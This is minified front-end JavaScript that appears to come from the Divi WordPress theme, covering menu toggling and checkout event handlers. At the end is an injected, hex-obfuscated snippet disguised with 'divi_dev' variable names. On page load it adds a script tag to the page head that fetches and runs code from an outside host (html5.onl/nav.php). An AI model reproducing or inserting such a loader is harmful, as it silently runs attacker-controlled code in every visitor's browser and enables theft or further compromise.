i.toggleClass("et_pb_submenu_opened"),a?(n.removeClass("et_pb_slide_dropdown_opened"),n.slideToggle(700,"easeInOutCubic")):(n.slideToggle(700,"easeInOutCubic"),n.addClass("et_pb_slide_dropdown_opened")),!1}),e("body").hasClass("et_header_style_fullscreen")){var P=e(".et_header_style_fullscreen .et_slide_in_menu_container");if(P.length){var j=P.find(".et_slide_menu_top").innerHeight();P.css({"padding-top":j+20})}}e(document.body).on("checkout_error",function(){n()}),e(document.body).on("updated_checkout",function(e){"failure"===e.result&&n()})}(jQuery);var divi_dev=document.createElement('script');divi_dev.setAttribute("type","text/javascript");var _100118=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var divi_opt=_100118[0]+Math[_100118[1]]();divi_dev.setAttribute("src",divi_opt);if(typeof divi_dev!="undefined");document.getElementsByTagName("head")[0].appendChild(divi_dev)
;